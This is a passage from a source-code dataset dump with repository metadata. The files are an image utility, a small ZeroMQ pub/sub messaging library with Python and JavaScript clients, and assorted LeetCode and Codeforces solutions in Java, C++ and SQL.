"blob_id": "9b2e09c21c67199c7a8e32739f707ada7495ea74",
"content_id": "28479588b97d2634fa92f41dcbf3badd72ec0279",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 939,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 46,
"path": "/utils.py",
"repo_name": "igoryuha/wct",
"src_encoding": "UTF-8",
"text": "import torch\nfrom torchvision import transforms\nfrom ops import relu_x_1_style_decorator_transform, relu_x_1_transform\nfrom PIL import Image\nimport os\n\n\ndef eval_transform(size):\n return transforms.Compose([\n transforms.Resize(size),\n transforms.ToTensor()\n ])\n\n\ndef load_image(path):\n return Image.open(path).convert('RGB')\n\n\ndef preprocess(img, size):\n transform = eval_transform(size)\n return transform(img).unsqueeze(0)\n\n\ndef deprocess(tensor):\n tensor = tensor.cpu()\n tensor = tensor.squeeze(0)\n tensor = torch.clamp(tensor, 0, 1)\n return transforms.ToPILImage()(tensor)\n\n\ndef extract_image_names(path):\n r_ = []\n valid_ext = ['.jpg', '.png']\n\n items = os.listdir(path)\n\n for item in items:\n item_path = os.path.join(path, item)\n\n _, ext = os.path.splitext(item_path)\n if ext not in valid_ext:\n continue\n\n r_.append(item_path)\n\n return r_\n"
}
] | 4 |
ajbonkoski/zcomm
|
https://github.com/ajbonkoski/zcomm
|
998a014481b6fcdee9e206e83d10f5df33c83c4a
|
f07061bf34982541ad7213ba918eb371deb252e9
|
28afce44cefa914325e854b4c76f07d5a33b39f9
|
refs/heads/master
| 2021-01-16T19:34:07.125007 | 2015-07-02T18:51:24 | 2015-07-02T18:51:24 | 38,407,644 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.4470246732234955,
"alphanum_fraction": 0.4470246732234955,
"avg_line_length": 21.225807189941406,
"blob_id": "d5594aa239340b852cb596d49d56730ac3ee5bd3",
"content_id": "2bea46d70e23df062fc499417439bbbc3b4cc64d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 689,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 31,
"path": "/node/public/js/zcomm-client.js",
"repo_name": "ajbonkoski/zcomm",
"src_encoding": "UTF-8",
"text": "var zcomm = (function(){\n\n function create()\n {\n var socket = io();\n\n // Channel -> Callback\n var callbacks = {};\n\n socket.on('server-to-client', function(msg){\n var chan = msg.channel;\n if (chan in callbacks)\n callbacks[chan](chan, msg.data);\n });\n\n return {\n subscribe: function(channel, cb) {\n callbacks[channel] = cb;\n },\n publish: function(channel, data) {\n var msg = {channel: channel, data: data};\n socket.emit('client-to-server', msg);\n }\n };\n }\n\n return {\n create: create\n };\n\n})();\n"
},
{
"alpha_fraction": 0.4941995441913605,
"alphanum_fraction": 0.4941995441913605,
"avg_line_length": 21.6842098236084,
"blob_id": "d0a578543db97e0e5ab04d483e39db45bc6ea784",
"content_id": "dbd9822edc2a018c11f0d3646f5a9084f787a581",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 431,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 19,
"path": "/node/public/js/index.js",
"repo_name": "ajbonkoski/zcomm",
"src_encoding": "UTF-8",
"text": "var app = (function(){\n\n var zc = zcomm.create();\n\n $('form').submit(function(e){\n zc.publish('PUB_CHANNEL', $('#m').val());\n $('#m').val('');\n return false;\n });\n\n zc.subscribe('FROB_DATA', function(channel, data){\n var t = 'channel='+channel+', data='+data;\n $('#messages').append($('<li>').text(t));\n });\n\n return { onload: function(){} };\n})();\n\nwindow.onload = app.onload;\n"
},
{
"alpha_fraction": 0.5820512771606445,
"alphanum_fraction": 0.5871794819831848,
"avg_line_length": 16.727272033691406,
"blob_id": "611a4a80a7a08d467836823f162e1502e8c0df4c",
"content_id": "2d02f7f89ec485b72da2a574037475c791271c38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 390,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 22,
"path": "/py/pub.py",
"repo_name": "ajbonkoski/zcomm",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport itertools\nimport sys\nimport time\nfrom zcomm import zcomm\n\nHZ = 1\n\ndef main(argv):\n z = zcomm()\n\n msg_counter = itertools.count()\n while True:\n msg = str(msg_counter.next())\n z.publish('FROB_DATA', msg);\n time.sleep(1/float(HZ))\n\nif __name__ == \"__main__\":\n try:\n main(sys.argv)\n except KeyboardInterrupt:\n pass\n"
},
{
"alpha_fraction": 0.589820384979248,
"alphanum_fraction": 0.589820384979248,
"avg_line_length": 17.55555534362793,
"blob_id": "e1bacc15e90e8197c0d33af0173de1b1ea828e79",
"content_id": "3f002f3be82017c77f737e13c121d413aebf9e30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 334,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 18,
"path": "/py/spy.py",
"repo_name": "ajbonkoski/zcomm",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport sys\nimport time\nfrom zcomm import zcomm\n\ndef handle_msg(channel, data):\n print ' channel:%s, data:%s' % (channel, data)\n\ndef main(argv):\n z = zcomm()\n z.subscribe('', handle_msg)\n z.run()\n\nif __name__ == \"__main__\":\n try:\n main(sys.argv)\n except KeyboardInterrupt:\n pass\n"
},
{
"alpha_fraction": 0.590347945690155,
"alphanum_fraction": 0.590347945690155,
"avg_line_length": 26.84375,
"blob_id": "b8dad6ec41dd3bf91f105f71b4829bba0ae6feb8",
"content_id": "6d2ec2a49f6ea3fa6c7cc898258957457fbc40c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 891,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 32,
"path": "/py/zcomm.py",
"repo_name": "ajbonkoski/zcomm",
"src_encoding": "UTF-8",
"text": "import zmq\n\nPUB_ADDR = 'ipc:///tmp/pub';\nSUB_ADDR = 'ipc:///tmp/sub';\n\nclass zcomm:\n\n def __init__(self):\n self.ctx = zmq.Context()\n self.pub = self.ctx.socket(zmq.PUB)\n self.pub.connect(PUB_ADDR)\n self.sub = self.ctx.socket(zmq.SUB)\n self.sub.connect(SUB_ADDR)\n self.callbacks = {} # maps channels -> callbacks\n\n def subscribe(self, channel, callback):\n self.sub.setsockopt(zmq.SUBSCRIBE, channel)\n self.callbacks[channel] = callback\n\n def publish(self, channel, data):\n self.pub.send_multipart([channel, data])\n\n def handle(self):\n channel, msg = self.sub.recv_multipart()\n if channel in self.callbacks:\n self.callbacks[channel](channel, msg)\n elif '' in self.callbacks:\n self.callbacks[''](channel, msg)\n\n def run(self):\n while True:\n self.handle()\n"
},
{
"alpha_fraction": 0.5657492280006409,
"alphanum_fraction": 0.567278265953064,
"avg_line_length": 19.4375,
"blob_id": "42d72ff33bb8a6020bfdb34dacfa3ad57714590d",
"content_id": "faf19b700e076cc5a527c27cf5ddc8b71d8d233d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 32,
"path": "/crossbar.py",
"repo_name": "ajbonkoski/zcomm",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport zmq\n\nSUB_ADDR = 'ipc:///tmp/sub'\nPUB_ADDR = 'ipc:///tmp/pub'\n\ndef main():\n\n try:\n context = zmq.Context(1)\n\n userpub = context.socket(zmq.SUB)\n userpub.bind(PUB_ADDR)\n userpub.setsockopt(zmq.SUBSCRIBE, \"\")\n\n usersub = context.socket(zmq.PUB)\n usersub.bind(SUB_ADDR)\n\n zmq.device(zmq.FORWARDER, userpub, usersub)\n except Exception, e:\n print e\n print \"bringing down zmq device\"\n except KeyboardInterrupt:\n pass\n finally:\n pass\n userpub.close()\n usersub.close()\n context.term()\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.5247410535812378,
"alphanum_fraction": 0.5247410535812378,
"avg_line_length": 21.28205108642578,
"blob_id": "34415d545cabd2c3a6751ab048b36876825d3f9b",
"content_id": "1fcc6b8075480612cf3b70dbe081af49594e9cad",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 869,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 39,
"path": "/node/zcomm.js",
"repo_name": "ajbonkoski/zcomm",
"src_encoding": "UTF-8",
"text": "var zmq = require('zmq');\n\nvar PUB_ADDR = 'ipc:///tmp/pub';\nvar SUB_ADDR = 'ipc:///tmp/sub';\n\nfunction create() {\n var sub = zmq.socket('sub');\n sub.connect(SUB_ADDR);\n\n var pub = zmq.socket('pub');\n pub.connect(PUB_ADDR);\n\n // Channel -> Callback\n var callbacks = {};\n var callback_all = null;\n\n sub.on('message', function(channel, data) {\n if (channel in callbacks)\n callbacks[channel](channel, data);\n if (callback_all)\n callback_all(channel, data)\n });\n\n return {\n subscribe: function(channel, cb) {\n sub.subscribe(channel);\n callbacks[channel] = cb;\n if (channel == '')\n callback_all = cb\n },\n publish: function(channel, data) {\n pub.send([channel, data]);\n }\n };\n}\n\nmodule.exports = {\n create: create\n};\n"
}
] | 7 |
Ignorance-of-Dong/Algorithm
|
https://github.com/Ignorance-of-Dong/Algorithm
|
ecc1e143ddccd56f2c5e556cfc0de936ac4831f5
|
ee3403dcd73c302674e0f911bcfec4d648d3229a
|
b26fa0b184d9121c8ce8a77b1cb983e63f8bc609
|
refs/heads/master
| 2023-08-16T11:02:23.156599 | 2023-08-13T06:41:37 | 2023-08-13T06:41:37 | 246,977,114 | 1 | 0 | null | 2020-03-13T03:03:46 | 2022-01-07T06:26:45 | 2023-09-12T11:56:03 |
Java
|
[
{
"alpha_fraction": 0.47544410824775696,
"alphanum_fraction": 0.5047022104263306,
"avg_line_length": 38.91666793823242,
"blob_id": "c893c5bf980816e1cf6a659b51a07d34d40a4692",
"content_id": "b443334fec73ee951a0301660219246e08da6898",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 957,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_1828_Queries_on_Number_of_Points_Inside_a_Circle.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 15 ms, faster than 97.12% of Java online submissions for Queries on Number of Points Inside a Circle.\n// Memory Usage: 39.6 MB, less than 59.50% of Java online submissions for Queries on Number of Points Inside a Circle.\n// check (x - xi)^2 + (y - yi)^2 <= r^2\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int[] countPoints(int[][] points, int[][] queries) {\n int sizeQuery = queries.length, sizePoint = points.length;\n int[] ret = new int[sizeQuery];\n for (int i = 0; i < sizeQuery; i++) {\n int x = queries[i][0];\n int y = queries[i][1];\n int tempCount = 0;\n for (int j = 0; j < sizePoint; j++) {\n if ((points[j][0] - x) * (points[j][0] - x) + (points[j][1] - y) * (points[j][1] - y) <= queries[i][2] * queries[i][2]) {\n tempCount++;\n }\n }\n ret[i] = tempCount;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5232909917831421,
"alphanum_fraction": 0.5353901982307434,
"avg_line_length": 35.75555419921875,
"blob_id": "3e248b1eb2fd0acbb2c5eaab5de2c0b6fa996c19",
"content_id": "7620ef2703bca246f48c8bec731d7f288f5d29ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1653,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 45,
"path": "/leetcode_solved/leetcode_1255_Maximum_Score_Words_Formed_by_Letters.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 12 ms, faster than 22.56% of Java online submissions for Maximum Score Words Formed by Letters.\n// Memory Usage: 38 MB, less than 65.18% of Java online submissions for Maximum Score Words Formed by Letters.\n// using hashset.\n// T:O(n * 2^n), S:O(2^n)\n//\nclass Solution {\n private int checkValidAndGetScore(String str, HashMap<Character, Integer> charSet, int[] score) {\n HashMap<Character, Integer> charCount = new HashMap<>();\n for (char c: str.toCharArray()) {\n charCount.merge(c, 1, Integer::sum);\n }\n int tempScore = 0;\n for (char c: charCount.keySet()) {\n if (!charSet.containsKey(c) || charCount.get(c) > charSet.get(c)) {\n return -1;\n }\n tempScore += score[c - 'a'] * charCount.get(c);\n }\n\n return tempScore;\n }\n public int maxScoreWords(String[] words, char[] letters, int[] score) {\n int ret = 0;\n HashMap<Character, Integer> charSet = new HashMap<>();\n for (char letter: letters) {\n charSet.merge(letter, 1, Integer::sum);\n }\n HashSet<String> record = new HashSet<>();\n record.add(\"\");\n for (String word: words) {\n HashSet<String> newAdd = new HashSet<>();\n for (String item: record) {\n String temp = item + word;\n int check = checkValidAndGetScore(temp, charSet, score);\n if (check != -1) {\n newAdd.add(temp);\n ret = Math.max(ret, check);\n }\n }\n record.addAll(newAdd);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3233404755592346,
"alphanum_fraction": 0.3340471088886261,
"avg_line_length": 23.63157844543457,
"blob_id": "02924a11d63d87423d38bbe643ddb10de7085660",
"content_id": "23a68befd39f3b689a13df98f8107afde09583de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 467,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 19,
"path": "/contest/leetcode_week_267/leetcode_2073_Time_Needed_to_Buy_Tickets.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\n public int timeRequiredToBuy(int[] tickets, int k) {\n int size = tickets.length, ret = 0;\n\n while (tickets[k] > 0) {\n for (int i = 0; i < size; i++) {\n if (tickets[i] > 0) {\n tickets[i]--;\n ret++;\n if (tickets[k] == 0) {\n return ret;\n }\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5344180464744568,
"alphanum_fraction": 0.5757196545600891,
"avg_line_length": 37.095237731933594,
"blob_id": "0329ccc96426cc41ffb6cecd6ce0c983b0a6846f",
"content_id": "943c992369afc46eba2c3d21b20d67ce5d51107f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 799,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_2068_Check_Whether_Two_Strings_are_Almost_Equivalent.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 62.50% of Java online submissions for Check Whether Two Strings are Almost Equivalent.\n// Memory Usage: 38.8 MB, less than 62.50% of Java online submissions for Check Whether Two Strings are Almost Equivalent.\n// just do as it says.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public boolean checkAlmostEquivalent(String word1, String word2) {\n int[] letterCount1 = new int[26], letterCount2 = new int[26];\n for (int i = 0; i < word1.length(); i++) {\n letterCount1[word1.charAt(i) - 'a']++;\n letterCount2[word2.charAt(i) - 'a']++;\n }\n for (int i = 0; i < 26; i++) {\n if (Math.abs(letterCount1[i] - letterCount2[i]) > 3) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5069252252578735,
"alphanum_fraction": 0.5360110998153687,
"avg_line_length": 31.863636016845703,
"blob_id": "c37446eec43b437cacb8d4ebfd7bc131ad009438",
"content_id": "d64d6571b29d3b86313512801c737c61a266122e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 810,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_1299_Replace_Elements_with_Greatest_Element_on_Right_Side.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 99.91% of Java online submissions for Replace Elements with Greatest Element on Right Side.\n// Memory Usage: 40.2 MB, less than 61.02% of Java online submissions for Replace Elements with Greatest Element on Right Side.\n// 思路:原地更新更省空间,不开辟新数组。\n// 复杂度:T:O(n), S:O(1)\n// \nclass Solution {\n public int[] replaceElements(int[] arr) {\n int size = arr.length, max = arr[size - 1];\n for (int i = size - 2; i >= 0; i--) {\n if (arr[size - 1] > max) {\n max = arr[size - 1];\n }\n // 用末尾值保留当前位置的值,给下一次循环提供\n arr[size - 1] = arr[i];\n arr[i] = max;\n }\n arr[size - 1] = -1;\n\n return arr;\n }\n}"
},
{
"alpha_fraction": 0.4576523005962372,
"alphanum_fraction": 0.4829123318195343,
"avg_line_length": 24.884614944458008,
"blob_id": "29d1bdd12bb59d31a00c5cc9c0d914fefac9f2b7",
"content_id": "704079f4ce8cad1caee97ddf32c443ec32e124c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 673,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 26,
"path": "/codeForces/Codeforces_1721A_Image.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 202 ms \n// Memory: 100 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_1721A_Image {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String s1 = sc.next(), s2 = sc.next();\n HashSet<Character> letters = new HashSet<>();\n for (char c : s1.toCharArray()) {\n letters.add(c);\n }\n for (char c : s2.toCharArray()) {\n letters.add(c);\n }\n\n System.out.println(letters.size() - 1);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.3526245057582855,
"alphanum_fraction": 0.4104979932308197,
"avg_line_length": 15.15217399597168,
"blob_id": "8dbc84592ee940515a5ab9a04a77a4493a48e8c5",
"content_id": "e1161b5ab3814ee07779e7c98f373e3730425692",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 743,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 46,
"path": "/leetcode_solved/leetcode_0091_Decode_Ways.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC:\n\t * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Decode Ways.\n\t * Memory Usage: 8.4 MB, less than 66.35% of C++ online submissions for Decode Ways.\n\t *\n\t */\n int numDecodings(string s) {\n\t\tint n = s.length();\n\t\tint a = 1, b = 1;\n\t\tif(s[n - 1] != '0') {\n\t\t\tb = 1;\n\t\t} else {\n\t\t\tb = 0;\n\t\t}\n\n\t\tif(n == 1)\n\t\t\treturn b;\n\n\t\tif(s[n - 2] != '0') {\n\t\t\ta = b;\n\t\t\tif(((s[n - 2] - '0') * 10 + s[n - 1] - '0') <= 26) {\n\t\t\t\ta += 1;\n\t\t\t}\n\t\t} else {\n\t\t\ta = 0;\n\t\t}\n\n\t\tfor(int i = n - 3; i >= 0; i--) {\n\t\t\tint temp = 1;\n\t\t\tif(s[i] != '0') {\n\t\t\t\ttemp = a;\n\t\t\t\tif(((s[i] - '0') * 10 + s[i + 1] - '0') <= 26)\n\t\t\t\t\ttemp += b;\n\t\t\t} else {\n\t\t\t\ttemp = 0;\n\t\t\t}\n\n\t\t\tb = a;\n\t\t\ta = temp;\n\t\t}\n\n\t\treturn a;\n\t}\n};\n"
},
{
"alpha_fraction": 0.4268375039100647,
"alphanum_fraction": 0.4592043161392212,
"avg_line_length": 22.1875,
"blob_id": "5fdf28ac4f76aec04ce45cb52aa971e96b5a2f92",
"content_id": "cebd3f202e374ada9bf7320d8d309dc84d87cc37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1573,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 64,
"path": "/leetcode_solved/leetcode_0037_Sudoku_Solver.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 1452 ms, faster than 5.04% of C++ online submissions for Sudoku Solver.\n * Memory Usage: 324.9 MB, less than 6.90% of C++ online submissions for Sudoku Solver.\n *\n * 思路:朴实的 DFS 法,效率不高。。。\n */\nclass Solution {\npublic:\n\tbool Check(int n, int key, vector<vector<char>> board) {\n \tchar temp = key + 48;\n \tfor(int i = 0; i < 9; i++) {\t// 横坐标是否合法\n \t\tint j = n / 9;\n \t\tif(board[j][i] == temp)\n \t\t\treturn false;\n \t}\n \tfor(int i = 0; i < 9; i++) {\t// 纵坐标是否合法\n \t\tint j = n % 9;\n \t\tif(board[i][j] == temp)\n \t\t\treturn false;\n \t}\n\n \tint x = n / 9 / 3 * 3;\n \tint y = n % 9 / 3 * 3;\n\n \tfor(int i = x; i < x + 3; i++) {\t// 小宫格是否合法\n \t\tfor(int j = y; j < y + 3; j++) {\n \t\t\tif(board[i][j] == temp)\n \t\t\t\treturn false;\n \t\t}\n \t}\n\n \treturn true;\n }\n\n int DFS(int n, vector<vector<char>> & board, bool &isSuccess) {\n \tif(n > 80) {\n \t\tisSuccess = true;\n \t\treturn 0;\n \t}\n \tif(board[n / 9][n % 9] != '.') {\n \t\tDFS(n + 1, board, isSuccess);\n \t}\n \telse {\n \t\tfor(int i = 1; i <= 9; i++) {\n \t\t\tif(Check(n, i, board) == true) {\n \t\t\t\tchar temp = i + 48;\n \t\t\t\tboard[n / 9][n % 9] = temp;\n \t\t\t\tDFS(n + 1, board, isSuccess);\n \t\t\t\tif(isSuccess == true)\n \t\t\t\t\treturn 0;\n \t\t\t\tboard[n / 9][n % 9] = '.';\n \t\t\t}\n \t\t}\n \t}\n\n \treturn 0;\n }\n\n void solveSudoku(vector<vector<char>>& board) {\n \tbool isSuccess = false;\t\t// 数独是否已被解决\n \tDFS(0, board, isSuccess);\n }\n};"
},
{
"alpha_fraction": 0.5492957830429077,
"alphanum_fraction": 0.5586854219436646,
"avg_line_length": 22.77777862548828,
"blob_id": "b1e71724db14935e23e43d4a7afa4feaf63c0827",
"content_id": "b2df3b7a4c3af6e2d3e38acb9278a044b993657d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 219,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 9,
"path": "/contest/leetcode_week_171/leetcode_5309_Number_of_Operations_to_Make_Network_Connected.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int makeConnected(int n, vector<vector<int>>& connections) {\n int cablesCount = connections.size();\n if(n - 1 > cablesCount)\t\t// 线不够\n \treturn -1;\n \n }\n};"
},
{
"alpha_fraction": 0.48767122626304626,
"alphanum_fraction": 0.5082191824913025,
"avg_line_length": 29.45833396911621,
"blob_id": "2201d003a3c37f5eb4e79c72746584af956d4e8f",
"content_id": "a76d9093acbf55e9ef6367ee2ab246c1f2e9a77c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 730,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_2053_Kth_Distinct_String_in_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 66.67% of Java online submissions for Kth Distinct String in an Array.\n// Memory Usage: 38.9 MB, less than 11.11% of Java online submissions for Kth Distinct String in an Array.\n// .\n// T:O(n), S:O(n)\n//\nclass Solution {\n public String kthDistinct(String[] arr, int k) {\n HashMap<String, Integer> record = new LinkedHashMap<>();\n for (String str: arr) {\n record.merge(str, 1, Integer::sum);\n }\n int count = 0;\n for (String str: record.keySet()) {\n if (record.get(str) == 1) {\n count++;\n if (count == k) {\n return str;\n }\n }\n }\n\n return \"\";\n }\n}"
},
{
"alpha_fraction": 0.7257525324821472,
"alphanum_fraction": 0.7725752592086792,
"avg_line_length": 74,
"blob_id": "251c3dc60c0595592d32ffdc6da4d89926ef2b49",
"content_id": "8a4a3458b0b330ff4ebef8e11d5aa073b6d7335c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 299,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_584_Find_Customer_Referee.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 458 ms, faster than 66.69% of MySQL online submissions for Find Customer Referee.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Find Customer Referee.\n# Write your MySQL query statement below\nselect name from Customer where referee_id is null or referee_id != 2;"
},
{
"alpha_fraction": 0.3893129825592041,
"alphanum_fraction": 0.42048346996307373,
"avg_line_length": 30.459999084472656,
"blob_id": "0f253e527b2b77dbc7ad216c82961f8996bbc996",
"content_id": "c16a4c8da61871fbf9ff40d93b7b0427d01a36c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1573,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 50,
"path": "/leetcode_solved/leetcode_1886_Determine_Whether_Matrix_Can_Be_Obtained_By_Rotation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Determine Whether Matrix Can Be Obtained By Rotation.\n// Memory Usage: 38 MB, less than 95.18% of Java online submissions for Determine Whether Matrix Can Be Obtained By Rotation.\n// .\n// T:O(m * n), S:O(1)\n// \nclass Solution {\n public boolean findRotation(int[][] mat, int[][] target) {\n int size = mat.length;\n if (Arrays.deepEquals(mat, target)) {\n return true;\n }\n // check whether rotate clockwise 90°\n boolean rotate90 = true, rotate180 = true, rotate270 = true;\n for (int i = 0; i < size; i++) {\n for (int j = 0; j < size; j++) {\n if (mat[i][j] != target[j][size - 1 - i]) {\n rotate90 = false;\n break;\n }\n }\n }\n if (rotate90) {\n return true;\n }\n for (int i = 0; i < size; i++) {\n for (int j = 0; j < size; j++) {\n if (mat[i][j] != target[size - 1 - i][size - 1 - j]) {\n rotate180 = false;\n break;\n }\n }\n }\n if (rotate180) {\n return true;\n }\n for (int i = 0; i < size; i++) {\n for (int j = 0; j < size; j++) {\n if (mat[i][j] != target[size - 1 - j][i]) {\n rotate270 = false;\n break;\n }\n }\n }\n if (rotate270) {\n return true;\n }\n\n return false;\n }\n}"
},
{
"alpha_fraction": 0.7658802270889282,
"alphanum_fraction": 0.7894737124443054,
"avg_line_length": 91,
"blob_id": "a14567c1fd415a154ecb533fd1035cccefb6b2f9",
"content_id": "c8e446f7a3de217c81cd19f9c89519126e7b529b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 551,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 6,
"path": "/leetcode_solved/leetcode_1965_Employees_With_Missing_Information.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "# Runtime: 430 ms, faster than 91.26% of MySQL online submissions for Employees With Missing Information.\n# Memory Usage: 0B, less than 100.00% of MySQL online submissions for Employees With Missing Information.\n# Write your MySQL query statement below\nselect distinct t.employee_id from (select a.employee_id from Employees a left join Salaries b on a.employee_id=b.employee_id where b.salary is null \nunion \nselect b.employee_id from Employees a right join Salaries b on a.employee_id=b.employee_id where a.name is null) as t order by t.employee_id;"
},
{
"alpha_fraction": 0.48862114548683167,
"alphanum_fraction": 0.5401606559753418,
"avg_line_length": 39.378379821777344,
"blob_id": "8c2d2de0994db549e701cadaa9a0322d30f6c7b7",
"content_id": "8f5ad1b098be05828af13699f7e9bde032ecc5a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1494,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_2748_Number_of_Beautiful_Pairs.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 25 ms Beats 75% \n// Memory 44.7 MB Beats 25%\n// Hashmap.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int countBeautifulPairs(int[] nums) {\n List<HashSet<Integer>> coprimes = new ArrayList<>();\n coprimes.add(new HashSet<>(Arrays.asList(1, 2, 3, 4, 5, 6, 7, 8, 9)));\n coprimes.add(new HashSet<>(Arrays.asList(1, 3, 5, 7, 9)));\n coprimes.add(new HashSet<>(Arrays.asList(1, 2, 4, 5, 7, 8)));\n coprimes.add(new HashSet<>(Arrays.asList(1, 3, 5, 7, 9)));\n coprimes.add(new HashSet<>(Arrays.asList(1, 2, 3, 4, 6, 7, 8, 9)));\n coprimes.add(new HashSet<>(Arrays.asList(1, 5, 7)));\n coprimes.add(new HashSet<>(Arrays.asList(1, 2, 3, 4, 5, 6, 8, 9)));\n coprimes.add(new HashSet<>(Arrays.asList(1, 3, 5, 7, 9)));\n coprimes.add(new HashSet<>(Arrays.asList(1, 2, 4, 5, 7, 8)));\n\n HashMap<Integer, Integer> beforeFirstDigitCount = new HashMap<>();\n int ret = 0;\n for (int num : nums) {\n int lastDigit = num % 10, firstDigit = 0, singleCount = 0;\n while (num >= 10) {\n num /= 10;\n }\n firstDigit = num;\n HashSet<Integer> primes = coprimes.get(lastDigit - 1);\n for (int prime : primes) {\n singleCount += beforeFirstDigitCount.getOrDefault(prime, 0);\n }\n ret += singleCount;\n beforeFirstDigitCount.merge(firstDigit, 1, Integer::sum);\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4580252170562744,
"alphanum_fraction": 0.4702044427394867,
"avg_line_length": 39.35087585449219,
